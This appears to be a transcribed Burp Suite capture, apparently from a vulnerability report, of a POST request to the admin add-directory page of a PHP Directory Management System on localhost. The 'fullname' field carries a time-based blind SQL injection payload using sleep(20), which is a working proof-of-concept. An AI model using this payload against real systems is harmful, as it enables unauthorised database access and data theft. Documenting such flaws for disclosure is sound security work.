 Request
Pretty Raw Hex
\n
1 POST /Directory%20Management%20System/DMS/dms/admin/add-directory.php HTTP/1.1
2 Host: localhost
3 Content-Length: 148
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/Directory%20Management%20System/DMS/dms/admin/add-directory.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=557507hl18jvekq3f4kk24h3ui
21 Connection: keep-alive
22
23 fullname='%2b(select*from(select(sleep(20)))a)%2b'&profession=test1&email=test%40gmail.com&
mobilenumber=8746587345&city=test&address=test234&submit=